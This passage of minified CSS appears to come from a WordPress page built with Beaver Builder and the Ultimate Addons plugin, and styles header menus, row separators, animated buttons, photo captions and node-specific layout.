ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60b7eff4dd8f0 .fl-row-content {min-width: 0px;}.fl-node-60b7eff4dd8f8 .fl-row-content {min-width: 0px;}.fl-node-60b7f46a718f4 .fl-row-content {max-width: 1926px;} .fl-node-60b7f46a718f4 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-60b7f1603095d {color: #000000;}.fl-builder-content .fl-node-60b7f1603095d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b7f1603095d a {color: #000000;}.fl-builder-content .fl-node-60b7f1603095d a:hover {color: #963b26;}.fl-builder-content .fl-node-60b7f1603095d h1,.fl-builder-content .fl-node-60b7f1603095d h2,.fl-builder-content .fl-node-60b7f1603095d h3,.fl-builder-content .fl-node-60b7f1603095d h4,.fl-builder-content .fl-node-60b7f1603095d h5,.fl-builder-content .fl-node-60b7f1603095d h6,.fl-builder-content .fl-node-60b7f1603095d h1 a,.fl-builder-content .fl-node-60b7f1603095d h2 a,.fl-builder-content .fl-node-60b7f1603095d h3 a,.fl-builder-content .fl-node-60b7f1603095d h4 a,.fl-builder-content .fl-node-60b7f1603095d h5 a,.fl-builder-content .fl-node-60b7f1603095d h6 a {color: #000000;}.fl-node-60b7f1603095d > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #963b26;border-top-width: 2px;}.fl-node-60b7f1603095d .fl-row-content {max-width: 1200px;} .fl-node-60b7f1603095d > .fl-row-content-wrap {margin-top:-7px;} .fl-node-60b7f1603095d > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b7f1603095d.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:5px;}}@media ( max-width: 480px ) { .fl-node-60b7f1603095d.fl-row > .fl-row-content-wrap {padding-top:25px;padding-bottom:10px;}}.fl-node-60b7f1603094d {color: #ffffff;}.fl-builder-content .fl-node-60b7f1603094d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b7f1603094d a {color: #ffffff;}.fl-builder-content .fl-node-60b7f1603094d a:hover {color: #d0d0d0;}.fl-builder-content .fl-node-60b7f1603094d h1,.fl-builder-content .fl-node-60b7f1603094d h2,.fl-builder-content .fl-node-60b7f1603094d h3,.fl-builder-content .fl-node-60b7f1603094d h4,.fl-builder-content .fl-node-60b7f1603094d h5,.fl-builder-content .fl-node-60b7f1603094d h6,.fl-builder-content .fl-node-60b7f1603094d h1 a,.fl-builder-content .fl-node-60b7f1603094d h2 a,.fl-builder-content .fl-node-60b7f1603094d h3 a,.fl-builder-content .fl-node-60b7f1603094d h4 a,.fl-builder-content .fl-node-60b7f1603094d h5 a,.fl-builder-content .fl-node-60b7f1603094d h6 a {color: #ffffff;}.fl-node-60b7f1603094d > .fl-row-content-wrap {background-color: #2b2b2b;border-top-width: 1px;border-bottom-width: 1px;} .fl-node-60b7f1603094d > .fl-row-content-wrap {padding-bottom:10px;}.fl-node-60b7f16030958 {color: #2b2b2b;}.fl-builder-content .fl-node-60b7f16030958 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60b7f16030958 a {color: #2b2b2b;}.fl-builder-content .fl-node-60b7f16030958 a:hover {color: #2b2b2b;}.fl-builder-content .fl-node-60b7f16030958 h1,.fl-builder-content .fl-node-60b7f16030958 h2,.fl-builder-content .fl-node-60b7f16030958 h3,.fl-builder-content .fl-node-60b7f16030958 h4,.fl-builder-content .fl-node-60b7f16030958 h5,.fl-builder-content .fl-node-60b7f16030958 h6,.fl-builder-content .fl-node-60b7f16030958 h1 a,.fl-builder-content .fl-node-60b7f16030958 h2 a,.fl-builder-content .fl-node-60b7f16030958 h3 a,.fl-builder-content .fl-node-60b7f16030958 h4 a,.fl-builder-content .fl-node-60b7f16030958 h5 a,.fl-builder-content .fl-node-60b7f16030958 h6 a {color: #2b2b2b;}.fl-node-60b7f16030958 > .fl-row-content-wrap {background-color: #e8e8e8;} .fl-node-60b7f16030958 > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}.fl-node-60b7f46a8b17b {width: 100%;}.fl-node-60b7f16030961 {width: 13%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030961 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030961 {width: 100% !important;max-width: none;clear: none;float: left;}} .fl-node-60b7f16030961 > .fl-col-content {margin-top:0px;margin-bottom:0px;} .fl-node-60b7f16030961 > .fl-col-content {padding-top:0px;padding-bottom:0px;}.fl-node-60b7f16030962 {width: 17%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7f16030962 